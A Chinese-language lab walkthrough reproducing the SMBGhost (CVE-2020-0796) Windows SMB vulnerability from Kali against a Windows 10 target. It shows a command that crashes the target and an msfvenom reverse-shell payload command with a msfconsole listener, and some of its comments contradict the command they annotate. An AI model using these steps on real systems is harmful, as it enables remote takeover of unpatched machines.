永恒之黑漏洞复现(CVE-2020-0796)

永恒之黑漏洞复现(CVE-2020-0796)

通过资料查询:

据了解,凡政府机构、企事业单位网络中采用Windows 10 1903 之后的所有终端节点,如Windows家用版、专业版、企业版、教育版,Windows 10 1903 (19H1)、Windows 10 1909、 Windows Server 19H1 均为潜在攻击目标,Windows7 不受影响。

先附带几个参考链接

POC(蓝屏) EXP(RCE) 检测工具

在这我们使用kali作为攻击机,win10作为靶机。

攻击思路图

攻击思路:



1.先把两个poc和exp的源码放入到攻击机里面。

我们将github上的源码下下来后放到物理机上再复制或者直接拖到kali里面去。



(如果物理机的文件拖不进去可以参考如下)利用一段python的指令

python -m http.server [port]

命令的目的是启动一个简单的HTTP服务器,监听本地的80端口,以便可以通过HTTP协议访问服务器上的文件。

在我们开启之后就可以用浏览器去访问了

在这里面我们可以将下好的两份源码解压出来。



2.下载python运行所需要的库

pip install ntlm_auth

这里黄色也是正常的。

3.python运行脚本+ip 造成靶机蓝屏 验证POC

python CVE-2020-0796.py [靶机-ip]



4.利用msf生成木马

在RCE文件夹里面打开终端

输入:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=[kali-ip] LPORT=[5555] -b ‘\x00’ -i 1 -f python > exploit

// -p windows/x64/meterpreter/bind_tcp 设置payload为windows64位meterpreter控制台下的反向连接

// LPORT=6666 设置开发端口为6666

// -b ‘\x00’ 设置在生成的程序中避免出现’\x00’

// -i 1 设置编码次数为一次

// -f python 设置生成python格式文件



在文件夹里面生成了一个exploit文件。



5.用生成的shellcode将POC文件里exploit.py中的部分替换掉

使用vim

vim exploit 回车

:%s/buf/USER_PAYLOAD 回车

:wq! 回车

将buf替换成USER_PAYLOAD保存

打开exploit文件和exploit.py

将exploit中的所有代码复制粘贴替换掉exploit.py中的第二段红色部分

6.攻击机开启监听

在RCE文件夹中打开终端,分别输入下面代码

1 | msfconsole |







7.运行exp攻击靶机

因为概率很小,所以我们要不断重复去打

不断重复:python exploit.py -ip [靶机-ip]

下面是都可能出现的界面:

这个报错和蓝屏有关是正常现象。

最后攻击成功时,监听的地方会有回复,由于没有打出来,就直接复制孙队攻击成功的图片了。